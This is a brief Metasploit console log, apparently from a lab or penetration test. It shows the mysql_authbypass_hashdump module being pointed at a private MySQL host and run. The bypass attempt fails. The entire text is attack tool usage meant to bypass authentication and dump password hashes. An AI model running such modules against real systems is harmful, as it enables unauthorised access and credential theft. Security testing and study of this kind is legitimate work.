 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set RHOST 172.23.86.245
RHOST => 172.23.86.245
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 172.23.86.245:3306    - 172.23.86.245:3306 The server allows logins, proceeding with bypass test
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 10% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 20% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 30% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 40% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 50% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 60% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 70% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 80% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 90% complete
[*] 172.23.86.245:3306    - 172.23.86.245:3306 Authentication bypass is 100% complete
[-] 172.23.86.245:3306    - 172.23.86.245:3306 Unable to bypass authentication, this target may not be vulnerable
[*] 172.23.86.245:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >